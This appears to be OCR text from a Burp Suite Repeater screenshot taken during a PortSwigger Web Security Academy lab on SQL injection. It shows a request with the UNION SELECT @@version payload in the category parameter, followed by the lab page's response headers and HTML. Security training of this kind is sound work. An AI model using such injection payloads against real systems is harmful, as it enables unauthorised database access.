 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a0b00d604afaf4386b393fa008e009a.web-security-academy.net
HTTP/2
Request
P Raw Hex
\n
1 GET /filter?category=Gifts '+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host: 0a0b00d604afaf4386b393fa008e009a.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-419,es;q=0.9
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=sLRjvBlA0g6TkaIIcFhlDrajSj7UrZhV; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8767
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
Search
0 highlights
Inspector
Notes
Done
8,962 bytes | 173 millis
Event log (2) All issues
Memory: 109.6MB
Buscar
9+
01:48 p. m.
08/02/2024
1